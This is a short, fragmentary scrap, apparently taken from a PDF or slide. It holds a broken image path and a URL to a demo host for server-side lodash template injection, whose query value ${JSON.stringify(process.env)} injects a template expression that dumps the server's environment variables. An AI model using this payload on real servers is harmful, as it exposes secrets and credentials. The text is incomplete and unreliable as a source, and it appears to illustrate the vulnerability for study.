 https://server-side-lodash-tem
server-side-lodash-template-injection.azu.now.sh/?name=${JSON.stringify(process.env)}